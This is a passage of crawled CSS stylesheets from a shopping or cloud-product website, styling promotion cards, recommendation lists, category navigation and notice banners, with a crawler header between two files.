	color: #fff;
	background-image: none;
	background-color: #adb0b8 !important;
	background-image: none !important;
	pointer-events: none
}

.pep-activity-promotion-layout[pc-active=true]:not([combination-scene=true]) .pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	color: var(--zdzzts)
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card-cart .purchase .button-container .purchase-button,
[combination-scene=true] .purchase .button-container .purchase-button {
	color: #fff;
	background:var(--zdans)
}

.pep-activity-promotion-layout{
	display: none;
	padding: 0 25px 25px 0;
}
.pep-activity-promotion-layout:nth-child(4n){
	padding-right:0;
}
.pep-activity-promotion-layout.promotion-card {
	position: relative;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .06));
}

.pep-activity-promotion-layout .por-tip-notice-outContainer {
	position: absolute
}

.pep-activity-promotion-layout[cols="9"] {
	width: 75%
}

.pep-activity-promotion-layout[cols="6"] {
	width: 50%
}

.pep-activity-promotion-layout[cols="4"] {
	width: 25%
}

.pep-activity-promotion-layout[cols="3"] {
	width: 25%
}

.pep-activity-promotion-layout[combination-scene=true] {
	width: 50%
}

.pep-activity-promotion-layout[pc-visible=true] {
	display: block
}

.pep-activity-promotion-layout .pep-activity-promotion-card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	background-color: #fff;
	z-index: 1;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-size: 100% 100%;
	height: 400px;
	border-radius: 15px;
}

.pep-activity-promotion-layout .pep-activity-promotion-card.rendered {
	height: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	width: 100%
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] {
	padding-top: 106px
}
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover {
	height: calc(100% - 50px);
	overflow: hidden;
	z-index: 4
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger {
	position: absolute;
	width: 42px;
	height: 20px;
	background-color: #eaeff2;
	bottom: -10px;
	left: calc(50% - 21px);
	border-radius: 0 0 16px 16px;
	z-index: 2
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	border-color: rgba(87, 92, 107, .2)
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after {
	border-color: rgba(87, 92, 107, .6);
	top: -3px
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:after,
.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce .slide-trigger:before {
	position: relative;
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-bottom-width: 1px;
	border-right-width: 1px;
	border-bottom-style: solid;
	border-right-style: solid;
	left: calc(50% - 4px);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	border-top: 1px solid transparent;
	border-left: 1px solid transparent
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-introduce:hover .slide-trigger {
	display: none
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-cart {
	position: relative;
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	z-index: 3
}

.pep-activity-promotion-layout .pep-activity-promotion-card[header-slide=true] .pep-activity-promotion-card-cart {
	padding-top: 20px
}

.pep-activity-promotion-layout .pep-activity-promotion-card .pep-activity-promotion-card-order {
	width: 100%
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-cart,
.pep-activity-promotion-layout[combination-scene=true] .pep-activity-promotion-card .pep-activity-promotion-card-introduce {
	position: relative;
	width: 50%;
	z-index: 1
}

.pep-activity-promotion-layout:hover .pep-activity-promotion-card {
	-webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .1);
	z-index: 2
}

.show-all .pep-activity-promotion-layout {
	display: block
}

[gapped=true] .pep-activity-promotion-layout {
	padding: 8px 4px
}

[gapped=true] .pep-activity-promotion-layout .pep-activity-promotion-card {
	border-left: none
}

.pep-activity-promotion-layout.scene-card {
	display: block
}

.pep-activity-promotion-layout.scene-card .pep-activity-scene-card {
	position: relative;
	padding: 32px 24px;
	height: 100%;
	background-size: 100% 100%
}

.pep-activity-promotion-layout.scene-card .scene-title {
	font-size: 22px;
	color: #252b3a;
	line-height: 32px
}

.pep-activity-promotion-layout.scene-card .scene-subtitle {
	margin-top: 8px;
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links {
	position: absolute;
	top: 40px;
	right: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-layout.scene-card .scene-links a {
	display: block;
	padding: 0 12px;
	font-size: 14px;
	color: #526ecc;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-links a+a {
	border-left: 1px solid #cdcaca
}

.pep-activity-promotion-layout.scene-card .scene-description {
	margin-top: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-title {
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pep-activity-promotion-layout.scene-card .scene-description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-layout.scene-card .scene-description-detail {
	font-size: 12px;
	color: #575d6c;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-detail~*,
.pep-activity-promotion-layout.scene-card .scene-description-img~*,
.pep-activity-promotion-layout.scene-card .scene-description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage p,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.tick:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:before,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-advantage .icon.cross:after,
.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

.pep-activity-promotion-layout.scene-card .scene-description-contrast-inferiority {
	color: #adb0b8
}

.section-banner {
	margin-bottom: 24px;
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1))
}

.section-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-component[top-gap=true] {
	padding-top: 56px
}

.pep-activity-promotion-component[bottom-gap=true] {
	padding-bottom: 56px
}

.pep-activity-promotion-header {
	padding-bottom: 32px
}

.pep-activity-promotion-header-title {
	font-size: 32px;
	font-weight: 400;
	color: #252b3a;
	line-height: 40px
}

.pep-activity-promotion-header-subtitle {
	padding-top: 12px;
	font-size: 16px;
	color: #575d6c;
	line-height: 20px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	color: #526ecc;
	text-decoration: underline
}

html.pc .mb {
	display: none !important
}

.pep-activity-promotion-component {
	background-size: 1920px 100% !important
}

.pep-activity-promotion-component[white] {
	background-color: #fff
}

.pep-activity-promotion-component[lightblue] {
	background-color: #d5e2f4
}

.pep-activity-promotion-component[grey] {
	background-color: #f5f5f5
}

.pep-activity-promotion-header,
.pep-activity-promotion-main {
	width: 1600px;
	margin: 0 auto
}

@media (max-width:1440px) {

	.pep-activity-promotion-header,
	.pep-activity-promotion-main {
		width: 1280px
	}
}

.pep-activity-promotion-header {
	position: relative
}

.pep-activity-promotion-header-title {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-header-subtitle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content {
	font-size: 0
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content * {
	display: inline
}

.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content a,
.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content p {
	font-size: 16px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	margin-left: 8px
}

.pep-activity-promotion-header-button {
	position: absolute;
	right: 0;
	top: 16px
}

.pep-activity-promotion-header-button a {
	display: block;
	padding: 0 24px;
	border-radius: 2px;
	line-height: 40px;
	color: #fff;
	background: #2468f2
}

[data-promotion-title-align=center] .pep-activity-promotion-header-subtitle,
[data-promotion-title-align=center] .pep-activity-promotion-header-title {
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-rule-list li {
	list-style: decimal
}

.pep-activity-promotion-rule-list li+li {
	margin-top: 4px
}

.pep-navigation-bar .fixed,
.pep-side-elevator-nav .activity-stairsnav {
	z-index: 180
}


/**首页列表*/
.product-v6-recommend .v6-section-body[data-cols="2"] {
  font-size: 0;
  margin: -8px;
  display: flex;
  flex-wrap: wrap;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper {
  margin: 8px;
  display: inline-block;
  width: calc((100% - 33px)/2);
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-collocation {
  float: none;
  width: 100%;
  padding-bottom: 24px;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title h6 {
  max-width: 44%;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title p {
  max-width: calc(56% - 24px);
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order {
  padding-top: 24px;
  border-top: 1px solid #D8D8D8;
  position: static;
  width: 100%;
  text-align: inherit;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .price {
  display: inline-block;
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .v6-btn {
  margin-top: 0;
  float: right;
}
.recommend-wrapper {
  position: relative;
  width: 100%;
  padding:18px 24px;
  background-color: #fff;
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.06);
  -webkit-transition: .3s;
  -moz-transition: .3s;
  -ms-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.recommend-wrapper{
border: 1px solid #f5f5f5;
margin-bottom: -1px;
    display: flex;
    justify-content: space-between;
	    align-items: center;
}
.recommend-wrapper:hover {
  box-shadow: 0 2px 10px 0 rgba(128, 132, 145, 0.2);
}
.collocation-title h6 {
  width: 100%;
  color: #252b3a;
  font-size: 18px;
  font-weight: bold;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-title p,
.collocation-summary,
.collocation-item .title {
  color: #575d6c;
  font-size: 12px;
  line-height: 16px;
}
.collocation-title p {
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-summary {
  max-width: 720px;
  max-height: 32px;
  padding-top: 0;
  margin-top: 12px;
  margin-left: 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.collocation-line {
	display: inline-block;
  width: 32px;
  height: 3px;
  margin:3px 0 0;
  background-color: #dfe1e6;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.recommend-wrapper:hover .collocation-line {
  width: 64px;
  background: var(--zdztxz);
}
.collocation-item {
  display: inline-block;
  padding: 8px 32px;
  vertical-align: top;
}
.collocation-item .title {
  max-width: 180px;
  padding-top: 0;
  margin-left: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-item .detail {
  max-width: 240px;
  margin-top: 8px;
  max-height: 40px;
  color: #252B3A;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.recommend-wrapper-order {
     display: flex;
     justify-content: space-between;
     align-items: flex-end;
	 flex-wrap: wrap;
}
.recommend-wrapper-order .price {
  color: var(--zdzzts);
  font-size: 22px;
  line-height: 30px;
      margin-right: 30px;
}
.recommend-wrapper-order .price .unit {
  color: #270000;
  font-weight: normal;
  font-size: 12px;
  line-height: 26px;
  vertical-align: bottom;
}
.recommend-wrapper-order .v6-btn {
  margin-top:6px;
}
.v6-btn {
    display: inline-block;
    background: transparent;
    border: 1px solid transparent;
    outline: none;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: .2s;
    transition: .2s;
    height: 32px;
    font-size: 12px;
    line-height: 30px;
    padding-left: 24px;
    padding-right: 24px;
    border-radius: 4px
}
.v6-btn-primary {
    background: var(--zdans);
    border-color:var(--zdans);
    color: #fff
}

.v6-btn-primary:hover {
    background: var(--zdanxz);
    border-color:var(--zdanxz);
    color: #fff;
    -webkit-box-shadow: 0 8px 6px -4px rgba(246,111,106,.5);
    box-shadow: 0 8px 6px -4px rgba(246,111,106,.5)
}
@media (max-width: 767px) {
  .product-v6-recommend {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/allpro/pc/index.css
body_size: 12231
content:
.pep-product-polymerize-card .por-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.por-section[data-bg=grey] {
    background: #f6f7f9;
}
.pep-product-polymerize-card .por-wrapper .por-anchor {
	box-shadow: none;
	-webkit-box-shadow: none;
	margin-right: 32px;
	padding: 12px;
	position: absolute;
	width: 268px;
	background: transparent;
}
.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown {
	border-bottom: 1px solid #dfe1e6;
	height: 30px;
	width: 244px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown input {
	background: transparent;
	border: none;
	font-size: 12px;
	min-width: auto;
	padding: 0 0 0 15px;
	width: 190px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close {
	position: absolute;
	right: 38px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close:hover {
	color: #2468f2;
	cursor: pointer
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search {
	cursor: pointer;
	font-size: 16px;
	position: absolute;
	right: 8px;
	top: 7px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search:hover {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .divider {
	border-right: 1px solid #dfe1e6;
	height: 14px;
	position: absolute;
	right: 30px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open {
	border: 1px solid #adb0b8;
	border-bottom: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open .por-input-option-list {
	border-top: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 6px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav {
	margin-top: 12px;
	padding: 0
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	border-left: 1px solid #dfe1e6;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 2px;
	position: static;
	width: auto
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list a {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	left: -2px;
	margin-right: 0;
	max-width: 240px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	width: 240px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation.active:after {
	height: 24px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation.active:after {
	height: 20px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation {
	font-size: 16px;
	line-height: 24px;
	padding: 0 15px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation:nth-child(n+1) {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation {
	line-height: 18px;
	margin-top: 24px;
	padding-left: 30px
}

.pep-product-polymerize-card .por-wrapper .fix {
	position: fixed;
	top: 104px
}

.pep-product-polymerize-card .por-wrapper .absolute-bottom {
	bottom: 0
}
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar,
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 8px
}

.pep-product-polymerize-card .por-wrapper .search-pc ::-webkit-scrollbar-track {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list {
	background: #fff;
	border: 1px solid #adb0b8;
	left: -1px;
	max-height: 184px;
	padding: 3px 0;
	right: -1px
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	display: -webkit-box;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	margin-bottom: 2px;
	overflow: hidden;
	padding: 0 15px;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:hover {
	background: #f5f5f6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list .selected:hover {
	background: #2468f2
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:active {
	background: #2468f2;
	color: #fff
}

.pep-product-polymerize-card .por-wrapper .search-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 275px;
	min-height: 500px;
	padding: 12px 16px;
     border-left: 1px solid #eee;
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item {
	margin-bottom: 40px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 24px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
    background-size: cover;
    display: block;
    height: 30px;
    width: 30px;
    float: left;
	margin-top: -1px;
    margin-right: 10px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title span {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
	margin-left: 6px;
	vertical-align: middle
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover,
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover .por-text-title-t3 {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover i {
	margin-left: 8px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item {
	padding: 0 8px 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .por-card {
	height: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 4px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .card-title-text {
	font-weight: 700;
	margin-right: 4px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title i {
    background-size: cover;
    display: block;
    height: 25px;
    width: 25px;
    float: left;
	margin-top: -2px;
    margin-right: 8px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .por-label {
	margin-top: 2px;
	vertical-align: inherit
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-desc a:hover {
	color: #344899
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-link:hover .color_text_primary_dark {
	color: #2468f2 !important
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-classify+.sub-classify {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	margin-bottom: 24px;
	overflow: visible;
	overflow: hidden;
	padding-left: 13px;
	position: relative;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title:before {
	background-color: #2468f2;
	bottom: 0;
	content: "";
	display: block;
	height: 22px;
	left: 0;
	position: absolute;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .ad-img {
	margin-top: 16px;
	overflow: hidden;
	padding-bottom: 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc {
	display: block;
	max-height: 100px;
	-webkit-transition: all .2s;
	transition: all .2s;
	width: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc:hover {
	cursor: pointer;
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1)
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .sub-classify {
	margin-bottom: 0
}

.pep-product-polymerize-card .por-wrapper .classify-list-container>.classify-item:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.pep-product-polymerize-card .hide-navagation .search-pc {
	display: none
}

.pep-product-polymerize-card .hide-navagation .classify-list-container {
	margin-left: 0;
	padding: 0
}

.pep-product-polymerize-card .hide-navagation .classify-list-container .classify-item .poster-container .poster-pc {
	max-height: 120px
}

.pep-product-polymerize-card .hide {
	display: none
}

.pep-product-polymerize-card .por-section[data-bg=dark] .first-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-wrapper .classify-list-container .classify-item .sub-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .first-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-wrapper .classify-list-container .classify-item .sub-title {
	color: #fff
}




.pep-product-notices .por-section[data-bg=blue] {
	background-color: #252b3a;
	background-image: none
}

.pep-product-notices .por-section[data-bg=blue] .por-section-body {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body {
	background-color: transparent
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card:hover {
	background-color: hsla(0, 0%, 100%, .25)
}

.pep-product-notices .por-row {
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 24px;
	padding-top: 24px;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.pep-product-notices [class^=por-col-] {
	padding-left: 0;
	padding-right: 0;
	    flex-grow: 1;
}

.pep-product-notices [class^=por-col-]>a {
	display: block;
	font-size: 0;
	padding-left: 24px;
	padding-right: 24px
}

.pep-product-notices[data-type="3"] .por-row {
	padding-bottom: 0;
	padding-top: 0
}

.pep-product-notices[data-type="3"] [class^=por-col-] {
	margin-top: 0 !important
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a {
	padding: 26px 24px 26px 100px;
	position: relative
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a.noIconPc {
	padding-left: 24px
}

.pep-product-notices[data-type="3"] .icon {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100px
}

.pep-product-notices[data-type="3"] .icon.mb {
	display: none
}

.pep-product-notices[data-type="3"].showBlock .por-row {
	margin-left: -8px;
	margin-right: -8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
	padding-left: 8px;
	padding-right: 8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a {
	padding-right: 24px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a:before {
	width: 0
}

.pep-product-notices a:hover {
	font-weight: 700
}

.pep-product-notices[data-type="2"] [class^=por-col-]>a {
	text-align: center
}

.pep-product-notices[data-type="2"] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #eee;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	bottom: 26px;
	left: 0;
	top: 26px
}

.pep-product-notices[data-type="2"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #8a8e99
}

.pep-product-notices .por-row[data-cols="2"] [class^=por-col-]:nth-child(n+3),
.pep-product-notices .por-row[data-cols="3"] [class^=por-col-]:nth-child(n+4) {
	margin-top: 12px
}

.pep-product-notices .notice-summary,
.pep-product-notices .por-label {
	display: inline-block;
	vertical-align: middle
}

